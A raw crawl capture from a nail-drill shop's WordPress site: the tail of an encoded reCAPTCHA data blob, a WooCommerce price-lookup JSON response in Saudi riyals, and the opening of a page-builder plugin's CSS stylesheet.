8O/MifDm2UAacKmw6/[base64]/DiydLwpfDl8KTw4pbwrBVw7LDrsO9wqEUMEjCtj97wp53w4XDsMObb8KVw5/DmcKuViRww4c+BcKDHQjDn0t1V3HCssKmbG/DmsKTw5zDthNwwrLDuMOBwpJcw63CvsONw5XClMKHMMOwWmZER8OSwrgjfV7ChsOiwpnCgU/DicO+w67CkMOTQ29SYgvCnBnChcKfPw3DhnrDpyfDt8ODw5pRwp14w7/CuMKcwqDCrMKbfWzDsMKGw7JJIg9qw5gAPsKmP8OQDsObw5FYwozChMOIwrhpCMKBwo3DpjISworDjcOVB8KCwqQqbsOKasKcCcOVYcOIwp/DhnvDgMKZHsK5cRrCsgvDuFcwwoR7w7PDgVDCoDTCk8KWS8OVTTjDpsOlCcKeUMKWH1jCg8O9wpLCp1sRIcOcDcKEw67DniHDrcOTwrjCosK5RMKLw6TCucOuw6/DnVImFsKtfcOILBkcbMOmX2DDtQDDlMKIXsKHXcKpwqDCt8O8Ki7CtsOiwoDCkQJsw4vCn3YxdsOuSQBRwrPDsVbDpMKGw4TDucOGw4IZcsOnw6PCo8KzDMOfwqI5wqbDhcKUwpzChcKIEx8iwoNtckTDp13CtVXCnx3DqVzDm8OuTl4Tw7/ChErDtGQoQS3CmcOGP8ODwq3DrcKxZcOkwq7DlsO5w40QQm8ZF3kUS1wrwp3Dm8KHwrjDlEhxXBYbw5PCngJsDsOFX3k/X8O2KHsJehbChMO/[base64]/CgcKNP8OlwqTCk8KOCAo+MRNGEXHDmQLDgcKHWWbCisOBPMKuV8Orw6U7w6MIwq7CsF5/AMOIwqglfMObw5vCkcO4D8OuGzzCssK4NSrCg8O9XsOyw63DilzCmMO0woPDqm7CvFPClmvDiGoMwrwLw4kYQMO+wrsTYQBlw73Dvi3DqcKUP8KxH2/[base64]/[base64]/DucK3bG10I8KXw6rCkS3DvUNcZMK6HGIrMGHDuWUhLU3DuzDDgsOxworCrEw/w5bCrWFRH0gnT8Kvwok+w6QHw7hYITTCtgMww45ZRVDCji7DpCfDrcOJw5zClQFuIcOAw5PDusObHQMIS20ywpMga8KjwrHCr3NUwrBXeRA8w5taw6/CuR8/PzFow5QdQcKpA8KXwozDssKXw6Anw6zCmQ7DisOhwpQGJ8KIwptww59yE350wqYiQcKvFh7DjMO/[base64]/[base64]/wrbChTFfwr5Vw6Y2R8Opw6JJwofDtsOfwqI7SU3CulTCr8O+aVbCq8OEHU/[base64]/[base64]/wrlNwpFTw6PDpmQiDm7CrMOhHMO+w61bw7nDoAPCv1EEw6B7w4DCryXDnSlLCcOLE2/DjcKSKiPDgCxhC8KEwpXDlsKaXcKnCXckw45TPsKow6LCtcKyw6TCrcKJQhIfwr/CjA9WK8KQw5PCtgtsJhXDjsOMwoZPwpbCmAdyN8Oqw6HChWPDtBJ/woLDhcK9w7PCscO3w71cVsORQ3RIe8OETW5pNTh9w5DDmDpjwq1RwrRHw5bDnAFIwoHDvBU2wp1Sw59+WRLDj8KEwp1Vw5EMFB5Gw5ZHw7vDnMK8OgxPCW3DqkHCiMKIwrDCkwUCw5g8w6HDrQ/[base64]/b8OFw7gMw5RAw5HDtVsZw4zDt8Kew7zCp8OyJmEmI8O/JTTCrTDDnjcdwrzCm8KOw7XDgWHDp8KTHy/DvMKSwo3ChMO8TyHCqlfDhFUTw7rClMK0OMKGAMKcw6MOw4nDm8K2woZVw6fCtcOawqfCujTDmV5SQ8OywoIIA3DCk8Kzw5fCrMOCwpfCqnjCgsOew57CgSnDpMKXw67CocKNw6ZMDEFrFsOBw7g/wrp6asOKWjM6e8KjAmbDscKZA8Krw7jCugvCpj94ZmlTwprDiAkvbVbCtsKEAT/ClMOhw6hoHV3CiDzDj8Oaw5sbw67DicO5eSHDr8Ocw6IqXcK6wrTDtMKfCgMDeGXDkEsiwrl4BcKyBMOAwq4owoQpw4TCgMOzEsK+w5pNw5XCoMOhwr0Iw73CuVXDpMOnDVddwr/[base64]/Ci1TDizBcA8OdwpHDvyQ7wpbClcKyD0x0w7XDgMOwe8KHA3bDjCTDjTdRw5VPP27CicOFw69OT27DqkHCo8OyEh/DpcKUVUUsE8KVbRUiwrnCh8OSZ25Vw54qEXkPw6M0Fi/CgsKGwrxIFcOcw4XCg8O4HRHCqMOMw6HDrjPDmMOjw5k3w7tAIHDCicK7OMOeBzXCr8KILGPCjsONwrt5SCs1w6siSHB0dsO/wpx+woXCkMOLw7p6cADCgXlcwolWw5E7w4AJw783w4rCo8O2w74PeMKLJgHDgsK2w79pwobDny3CnMORw6YoH2BVw4fChMKJwoBQAj4Nw7/CiyHDo8OqdMKOwrnDsHNow5RQw7I1w7jCl8Onw7NPWkPDiTDDjgbCmsKLT8KlwqgNw4XDj8OXJCPCgU/[base64]/EyZ3BH5ZPEt2C3rDnMKbWm9aw7BBwqlWMRphwpLDmcOGU3pZbMKlP2h7IyErdcOBUsO2CMOVNMKjwqBYw7pfwo5Lwq0yw7xKPiswGHFZwrkVTC3Dt8KMw6BpwrXComzDkxnDm8Oaw4XCkTjDlsOOf8Kcw6wDwrrCm0USJycYMcKWGgFaEMO0QsKZVh/CiTHDjMKsNjpOwpAMw5FGwqPCgcOqD3wzY8Khw7TDnx7DqyPDk8KjwpzCh0Z7Dy8EwpNRwqTCmELDqm7CrwhKwo/DoWzDiVHCoSPDtcOtwp0Pw4wDLzPDmcO0wqlCw458CcKXw6bCusOfw6nCmnVCwqPCs8O9O8OMwoTCjMKGw7pJwovDhcKtw4cGw6/Cm8Ogw7xuw6rCuncrwobCv8Kjw419w7Ylw7scLcODdzLDumvDi8KHwr8Aw4nDh8OkVWvClsKXwpvCtVNEG8KKwo1zwpzDrMKIScKuPx3CoC3DswzDvzwHB8ORUzLCtMKXw5VgwrwQQcKdwo7CmW7DgsOEKUvCqkkyFcK/LcKfOT/Cjh/CsXXDnVh3Z8KYwr7DoyUXOUpoeRFLXW1jw6p8BTLDh0jDrcKkwq7CgUwFMFTDgUF/[base64]/[base64]/Drl4qQVPCq3cTw6/DkHrCtmNCesOKw4rCrMONw5/DvkFAXcODTz4xw44Zw7/Drx7DqcKMwoQlwoLDusO7WcKiDMKmecOnasKxwohXYsOLOjQlYsKZwrTCpsO5wrbDvMKFw6PCo8KDAm1DfxLCocOhHUhnbh9+eTdewpLChsKFGgbCk8O9L3fCtnJmwrUYw5/ChcK1wqhYKsOtwpMkWwbCtcOEw4gbAQbDhStVw7nDisO1wrDCkh3DrFbDmcKywpYcw6gFYj0yw67CnjDCoMKsw7ltw4jCv8KrcMOkwrJqwoBNwr7DvV/DpcOJOlzDp8OTw5DDucOEXcO5w6Mzw6kIQUxgNUp8QEHDk0VVwrUMw5DCkcK4w7HDpcOCLcOOw6lRbMKad8Ojwp/CqGQOIRHCo2bDh0XDk8KkworDh8Olwpl2w7kMZBLDoQ7CpF3ClRDDs8OJw5B9FMKVwrxhYMKJNcOHGcODw7nCncKjw51zwqxHw77Dqx0uw5YPwo7DlwtcR8O3aMOxwqXDisOadDcVwo/DmDJjd05BEAnDn8K3SsKoTAopHsODBcKCwojDpcOFw4rDksKdTUfCo8OUccOBw6bDvsOgW2HDl2o1w4rDqsKTRA3Cl8Ouw5/Dgi3CmMO5KsOTU8OuMMKrw4/CmMO/[base64]/w60NeiACw5fDkcO4eMOoayYKwq5tRMK2wpF5OTNDw5jDnMKhw4swTkTCn8ObHsKBwrrCmsKOw5nDmT7Cr8KYByfDtg/Cu1XDjSFWHsKyw4vChRfDoiURTFHCrRJtwpTDuMOTBAUhwpZvwrkOwpTDmcKHw583wrQCwq3DqMKVfsO0BMOgYsKpwr7Cp8O0wp4sX8KtVWRdwprCssKYWgZNFyQ4V0YxwqfDl3EhNj0odjLDkTbDmi7Cn1cRw7HDpW4+wpXCl3rCtcKdw7I2M1IlHMK3ek/DvcOtw5U1SiHCtSp0w4LDk8O8esO9PQrDhgQSw586wookIMOFB8OLw7vCvsOgwrdFEQJ0cG7DjDnDhwfDo8Ohwp8JV8K8worDkyw1MVnDnEDCgsKyw7jDoSg/w67Cu8OWHMO8KFkEw4DCkScvwr9taMOmwr7Cq2/CicONwppNNMKMw4vClijDrADDv8KcBwRmwocTG2VgZMKQwr8IIT3CgsOiwokhworDv8KJMh0pwqp7wpjDvcKhLTx0WsOUNRRcw79MwozDiHseM8OUw4sXJVJ/[base64]/KcOjO8OzFsKkfcKuE2FVQjt2a13CtcOkw6jCk3MKwrJjwpfDksKPccKjwqvCtCw5wpV+UjnDpS7DhT4Zw5kIDW/DgAIXwp9Jw5wWKcK9e2J4w4svasOUJ107w5w1w6jDlG4Pw7lOw54qw5vDpR18CRxIDcKzbMKgCMK3YUFJXcOqw7PCqMKgw5AUHsOnJsKPw4bCr8OzJsOSwojDtDtNXMKDcVUeZMKFwrJxTCPDtMKOwqByUX4TwpZ0bMOSwohaOMOvwq/DtWsnbGULwogfwowOC0M/[base64]/[base64]/Cn2LDhMOywr5wAGHDkMKewoTDhTNWw7ITJwHCmRZvZMOIw5/DgEd/w6t3KQ/[base64]/DlMOewo7CunjDuwNfwoozwrc0PnPCk8Kuw7rDtsOPQ8OAAyvCr8KLYRATw7I4bA3DiSnDjl8xOMOEbQfDqlDCtsOXwqDCmMK2KkoxwrbCrMO/wp5Nwr0RwqzCu0vCsMKAwpY6w5JFw5d5wqtBPsKsNE3Du8O/wqfCpsOIJcKFw7nDoGg/[base64]/w54iwpDCjsKbw7A5wq3CnMKZwo9EwrDDoMO2wr0PAsOXNcOpccOBBFtvUD/CvsOuKMKyw5bDocKqwrfCsWA6wr3CiGYOBWLCt27Dgw7Cu8OGBT3CiMKKSwQew7fCssKzwpd2DcKBw7wvw6QjwqMzHxdidMK0w6xWwoPCn2vDpcKTJjjCpSzDsMKgwp5Xe2lkLFjCnMOzH8KxOcKdVcOkw7RFwqbDsMOAFcOJw5poPsOSBlLDuD5gwozCosKCw48Nw7/DvMO6wp8iJsKlRcK9AMOndsOvBA3DvwxBw45BwqXDj31CwrfCqsK+w77DtRBRXcOJw5tcYhwnw5ppw6l+HcKrUcKTw7/DlA8dUMK+KD3CgyRJwrBtZ3/DpsK2w50lwoHCgsK7PUIhwrJUWRtVwoEBJ8OYwoA0UcKPw5vDtktswoDCs8Knw41hJCxjMcKaZD1+w4J3CsOXworCmMKmw6g8wpLDq1V1wq0BwpN0VzQFY8OBABnCvnDCkMOBwoA/w4Buw5JEJnRkOMKwIAXDtMKkaMOzeBlTWhXDvXtfwp7CkV5cHsKIw554w6F0w4Iywot4Um5ZKcOnYcO2w54mwoxHw5bDu8KVHMK5woxEIElVFcKyw6d9VQdjUkMJwprDhMKOGsOtMcKaIwzCg3/Co8OYOMOXB2EvwqjDhcOae8Kjw4YRG8OFKzDCtsOBwoDCvWbCogZmw6DCj8OLw7YkZQ1FMsKMJQTCkR7DhGofwozCkcOYw5jDpCTDoi1RPSpHXcOTwrIDEMOnw4lPwp93L8KEw4zClcOfw6low5bCkx9RVyTCqsOkw7JuU8K6w4rDp8KNw7PCkDU/[base64]/Co3YYwppgK8KcWwbCvlbCv8OPw6XDvcOcKcKVwrhjwqTDosKjw6pdJ8Kqw6PCjsK1B8OtYiPDusKVBwnDvRV6IcKyw4TCkMKGc8OScMKYwoDDnnLDuQrCtTjCoxHDgMO7PjBTw5BWw5bDs8KcIn/DolzCoiU3w77Cu8KpN8OJwpk/wqBOwqLCoMKPX8O+MR/CmsK0wpTChCTDuGDCqsKnw71rXcOnbXhCTMOrL8OdBcOxCRUTOsK2w4MxMCXDl8K0X8K0wowcwo84NEZtw6AYw4nDt8OmLMKNwpIPwqzDn8KjwrnCjnUOZsOzwozDt1HCmsOMwp0Nw5h1w4/DiMKOw5HDjTd9w4w7wr5Jw6LCjDPDg3BiTWJXOcKNwr5NY8K8w6vDjkHDv8Odw65raMOkcVHCksK0DBZiSh0GwpN/w59hd1nDr8OKXFTDuMKmDlwswptFVsOswqDCt3vCnmvChnbDq8KiwqzDvsO9QsOaEz7Dl2wRwplBYsKgw6g9w41QEMO4BUXDq8KwY8Kaw5/DhcKgW3IHCcK+wonDm21owpHCgkLCicOCEcOcFVPDgzHDpj/CiMO5dU/DuAxow5NTURlfD8OhwrhGR8KbwqfCnmLCi3fCrsKkw7/Dpz1Kw6/Dog5bb8Obwr7DihvCmwVTw4zCjmcBworCs8KnX8O1QsKrw6HCjX5fXXHDpWRxwoxrYyXCtRAcwoPCvsKgfktswoJJwpZ1wqYYw5Y2McKUdMO6wqs+wolXQyzDvHojLsOBwo3CmAh+wqAuwpnDtsO2IsKfMcO/[base64]/[base64]/D33DiR40w7dCX2M+woZTwrQ4anjCucO6wrPDiywhasKRHMK6UsOPXn4eC8KHbcKTw7oIwp/CqCFkEhPDgBQdL8KCD2xxLSwuHC8jNBHCo2/[base64]/w5TDsXnCkMOgwpnDnFHCpmQ5w4JewqgPM8K3wr7Du0kzwobDsG7CncKeBMOFw5gGT8KSeil5CsKOw6hMwqbDmh3DtsO5w4bDk8K/woQfwoPCsFTDqsO+FcKNw5HCqsOSw4TCvWbClFN7a37CtC8Nwrk9w5fCnh7DnMKXw4XDpAchNMKkw5TDkcKZIcO6wqcpw5LDtcOUwq/Dq8Oawq7DgMKaNAcuYj8Bw4FtA8OMFcK9VyBNWBlyw5LDiMOewqVfwpHDtjIGwoAZwqLDoHfCiRVSwqPDrCbCu8KPVQFOeynCn8KyfcO4wrUeT8KkwrTDowbCmcKxMsOcHyfDvBIFwo/CnyrCkyIMUsKRwrbDgxTCgsOxH8KoX14+c8ORw4goLCzCqj7Cv18yI8OMAMK5wp/DnjvCqsOHGWbCtjDCuGQQQcKtwrzDgi7Dlh7Cqn7DsUPCj1DCuQQxBxXCmsKAJcORwovCmcOtZyxAw7XCj8Kbw7dtdjdOK8K2w4A5dMOdwq0xw4DCvMKEQksjwrvCkB8sw57ChWcewoUmwrF9Vy7CmMOPw5fDtsKDcSDDuV3Cs8KrZsOqwqZVBl/DpUrCvntaLMOTw5FYcsOXKwLClkbDiDVPw69CDhPDi8K2wpc1wqvCllDDl2VqbQJ/a8OAVTU3w7NkL8KFw7BjwptcCBUuw5odw4XDn8OADsOTw7DDqAnDqRgRXEHCtsOxMRddw5nCkR7CkcKTwrgCTBXDuMO3bz/Cm8O0CCgQcMK3acONw6BTXm/DqcO8w4PDvCjCq8OGb8KpcsK9VMOmfm0FKsKTwrbDn3Y0w4c8GFbDlTLDvi/CgMOWUBZYw63DiMOFwrzCisO7wr0ewpQVw4Alw5w2w70owrnCj8OWwrJow4k8a2/[base64]/[base64]/DhcOsw6I7wrfDu8K5CXAAwphZScOmVsKnRgbDggIqw5tGw57DtsKnBsOgUiAcw63Dskptw7HDoMKgwq/[base64]/wqzDljLDtAVnwpFGFBzDiMK9I2g8XgXDk8KVwp8tAcOVw5nCvMO7wp/DvhEfBWXCmsK+w6HDvWAnw5DDk8KywqF0wr3CtsKcw6XCj8KuTG0rwrjCnALDoXISw7jCtMKBwohsJ8KJw5p6G8KswpVcPsKfwrbCisKWVsOxRsK2wpLCuxnDucK3w4R0OsO7JMOsT8Okw7fDvsObOcKoMCrDrD5/[base64]/CjcODw77CscKyC8OYwpDDkgphw7tqK8KNw4nDjHpoe17DtgJRw5PCgsKoWsOFw77DmMKMMMKCw7t9cMOJdcKcFcOuF3AQwo16wpdOwrVJw53DsjFVwpBtY3/[base64]/[base64]/[base64]/w5TDu2PCqsOswpjCtTcJw4PDl8OwAEQ+wqRqwrgHOSjCoWxFBMKGw6R6wr7CoEhzwo4GYcOxcsO2wqHCi8Klw6PCiUsNw7Z0wpzCj8OywofDtF/DhsO6NMKMwqPCrQppPAkSAwvClMKRwqY2w6JgwpZgAcKEIsKpw5TDjjrDiCQpw5UIE23DrMOXwrJaVhlueMKswoZJesOZT1ZGw78fwqNGBTzDmMOEw4/Cq8OBOAJdw6XDtsKDwpLDuAPDnmrCpV/DrsOVwp9Cw6FnwrLCpFLDnRApwo50TQDDhcOoYCTDscO2b0LCksKXVsKkYU/[base64]/ChhtVwp8BDsOBwozDksKhc8O4w4jDisKQw7YTFyjDjsOiw4/CvcOJe1fDiABowrbDv3Aqw6/ClSzDpV16I39HRcKNJXdISX/DsGDCtMOdwqXCisObK0TClVLCjRQeXzbCosOjw6x9w7MGwrMzwohJaQTCoCbDlcOSd8KNPMKVRTMlwoXCgmsKw4/ChELCusKHYcO6YCDCrMO4w63DlsKMw5FSw4nCrsKRw6LCrUx/[base64]/UMOKJVgWw65/QcO4w6/CiXBMDmnCryXDuw8Ue8KMwqUWXW0IcznCoMKow4o8AcKAQMKrRDREw45WwpnCvxrDuMKcwpnDt8KHw4HClW0T\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,584],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XRlFfDVViop+jh8HRihOJxxKaruxDpqOdIGCq6QfdeE\\u003d\x22,1,0,null,1,1765015867179,0,0,[122],null,[30],\x22RC-T8gO0PlFisL7jw\x22,null,null,null,null,null,\x220dAFcWeA6mo8E2W516cy4fEk_Xdp-i2gLaaNyQBYBMWCZPUojO-Ew9JT8bff54lyOmXpcJ7YdFd5bX1QAU1VG9OdPnPk7kxVDv5Q\x22,1765098667373]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 67
content:
{"ids":{"23932":"<span class=\"woocs_price_code\" data-product-id=\"23932\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","23938":"<span class=\"woocs_price_code\" data-product-id=\"23938\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","23935":"<span class=\"woocs_price_code\" data-product-id=\"23935\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","19402":"<span class=\"woocs_price_code\" data-product-id=\"19402\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","26546":"<span class=\"woocs_price_code\" data-product-id=\"26546\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","28509":"<span class=\"woocs_price_code\" data-product-id=\"28509\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","26579":"<span class=\"woocs_price_code\" data-product-id=\"26579\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>47.25<\/bdi><\/span><\/span>","29718":"<span class=\"woocs_price_code\" data-product-id=\"29718\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","26585":"<span class=\"woocs_price_code\" data-product-id=\"26585\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>47.25<\/bdi><\/span><\/span>","32427":"<span class=\"woocs_price_code\" data-product-id=\"32427\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>47.25<\/bdi><\/span><\/span>","26582":"<span class=\"woocs_price_code\" data-product-id=\"26582\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>47.25<\/bdi><\/span><\/span>","26543":"<span class=\"woocs_price_code\" data-product-id=\"26543\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","28496":"<span class=\"woocs_price_code\" data-product-id=\"28496\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>89.25<\/bdi><\/span><\/span>","26588":"<span class=\"woocs_price_code\" data-product-id=\"26588\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>47.25<\/bdi><\/span><\/span>","16330":"<span class=\"woocs_price_code\" data-product-id=\"16330\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">SAR<\/span>131.25<\/bdi><\/span><\/span>"},"current_currency":"SAR"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9
body_size: 15782
content:


/*---------=====  Icons with Text  =====---------   */

.icon-text.layout-1 {

}
img{
    width: 100%;
}
a{
    text-decoration: none!important;
}

.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
.advc_fb{
    background: #007ACC;
    color:#fff;
    border-color:#fff;
}
.advc_fb:hover{
    background: #fff;
    color:#007ACC;
    border-color:#007ACC;
}


.box-hover-5:hover .box-title_advc,.box-hover-6:hover .box-title_advc,.box-hover-7:hover .box-title_advc,.box-hover-8:hover .box-title_advc,.box-hover-9:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-11:hover .box-title_advc,.box-hover-12:hover .box-title_advc,.box-hover-13:hover .box-title_advc,.box-hover-14:hover .box-title_advc,.box-hover-15:hover .box-title_advc,.box-hover-16:hover .box-title_advc,.box-hover-17:hover .box-title_advc{
    color:#fff;
}


.box-hover-5:hover .box-desc,.box-hover-6:hover .box-desc,.box-hover-7:hover .box-desc,.box-hover-8:hover .box-desc,.box-hover-9:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-11:hover .box-desc,.box-hover-12:hover .box-desc,.box-hover-13:hover .box-desc,.box-hover-14:hover .box-desc,.box-hover-15:hover .box-desc,.box-hover-16:hover .box-desc,.box-hover-17:hover .box-desc{
    color:#fff;
}

.uppercase {
    text-transform: uppercase;
}
.text-white {
    color: #fff;
}
.font-weight_08 {
    font-weight: 800;
}
.tpadding-11 {
    padding-top: 110px;
}
.rpadding-01 {
    padding-right: 10px ;
}
.advc_box_brdr{
    border:1px solid #ededed;
    padding:10px;
}

.advc_info_v1 .icon-text-advc.layout-1 {
  text-align: center;
}

.advc_info_v1 .icon-text-advc.layout-1 .icon {
  width: 50px;
  margin: auto;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-1 .dis {
  font-size: 14px;
  color: #848484;
  text-align:center;
  font-family: "Poppins";
}
.advc_info_v1 .icon-text-advc.layout-2 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon {
  background-color: #0485e1;
  padding: 20px;
  border-radius: 70px;
  display: inline-block;
  float: left;
  margin-left: -100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon img {
  width: 28px;
  height: auto;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 {
  font-size: 18px;
  padding-top: 10px;
  margin-bottom: 0px;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-2 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-3 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-3 .icon {
  background-color: #0485e1;
  padding: 15px;
  border-radius: 50%;
  display: inline-block;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-3 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-4 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-4 .icon img {
  border-radius: 50%;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-4 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-5 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon {
  margin-left: -100px;
  width: 70px;
  height: 70px;
  text-align: center;
  padding: 20px 0px;
  background-color: #0485e1;
  border-radius: 5px;
  float: left;
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon img {
  width: 30px;
}
.advc_info_v1 .icon-text-advc.layout-5 h4 a {
  padding-top: 10px;
  font-size: 18px;
  color: #000;
  display: block;
}
.advc_info_v1 .icon-text-advc.layout-5 .text {
  color: #828282;
  font-size: 13px;
}
.advc_info_v1 .icon-text-advc.layout-1 img {
    width:100%
}
.icon-text-advc.layout-1 h3 {
    text-decoration:none;
    color:#1b1b1b;
    text-align:center;
}
.advc_info_v1 .icon-text-advc.layout-1 a {
    text-decoration:none;
}

/*---------=====  Img with Text  =====--------- */
.advc_info_v2.firo-img-text.layout-1 {
  text-align: center;
}
.advc_info_v2.firo-img-text.layout-1 .img img {
  border-radius: 20px;
}
.advc_info_v2.firo-img-text.layout-1 h4 {
  margin: 30px auto 20px auto;
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.advc_info_v2.firo-img-text.layout-1 .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-2 {
  text-align: center;
  border-radius: 10px;
  overflow: hidden;
}
.advc_info_v2.firo-img-text.layout-2 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
}
.advc_info_v2.firo-img-text.layout-3 {
  margin-left: 130px;
  margin-bottom: 30px;
  clear: both;
}
.advc_info_v2.firo-img-text.layout-3 .img-in {
  margin-left: -130px;
  float: left;

}
.advc_info_v2.firo-img-text.layout-3 img{
    border-top-left-radius:22px!important;
      height:100px;
  width:110px;
}

.advc_info_v2.firo-img-text.layout-3 .content {
  padding-top: 25px;
}
.advc_info_v2.firo-img-text.layout-3 .content p {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 {
  background-color: #fff;
  text-align: center;
  padding: 30px;
  border-radius: 20px;
  margin-top: 50px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}
.advc_info_v2.firo-img-text.layout-4 img {
  margin-top: -120px;

}
.advc_info_v2.firo-img-text.layout-4 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 23px;
  font-weight: 600;
  color: #50627a;
}
.advc_info_v2.firo-img-text.layout-4 .text {
  padding-bottom: 25px;
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 .firo-bottom {
  font-size: 14px;
  font-weight: 600;
}
a.firo-bottom {
  background-color: #0485e1;
  color: #fff;
  border-radius: 35px;
  display: inline-block;
}
a.firo-bottom:hover {
  background-color: #999;
  color: #fff;
}
a.firo-bottom.sm {
  padding: 6px 30px 6px 30px;
}
.advc_info_v2.firo-img-text.layout-5 {
  text-align: center;
  background-color: #f5f5f5;
}
.advc_info_v2.firo-img-text.layout-5.dark {
  background-color: #161614;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 a {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-5 .info {
  padding: 30px;
}
.advc_info_v2.firo-img-text.layout-5 .info h4 {
  font-size: 18px;
  margin-bottom: 25px;
}
.advc_info_v2.firo-img-text.layout-6 {
  padding: 12px;
  border-radius: 150px;
  margin-bottom: 45px;
  border: 1px solid #e7e7e7;
  background: white;
  background: -moz-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: linear-gradient(to bottom, white 0%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
}
.advc_info_v2.firo-img-text.layout-6 .img img {
  border-radius: 50%;
}
.advc_info_v2.firo-img-text.layout-6 .info {
  margin-top: 15px;
}
.advc_info_v2.firo-img-text.layout-6 .info h4 {
  font-size: 18px;
}
.advc_info_v2.firo-img-text.layout-6 .info .text {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-6.left {
  text-align: left;
}
.advc_info_v2.firo-img-text.layout-6.left .img {
  float: left;
  margin-right: 30px;
}
.advc_info_v2.firo-img-text.layout-6.right {
  text-align: right;
}
.advc_info_v2.firo-img-text.layout-6.right .img {
  float: right;
  margin-left: 30px;
}



/*team layout 2

*/
.advc_team_v1.team.layout-2 {
  text-align: center;
}
.advc_team_v1.team.layout-2 .img-out {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  background-color: #000;
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out img {
  border-radius: 10px;
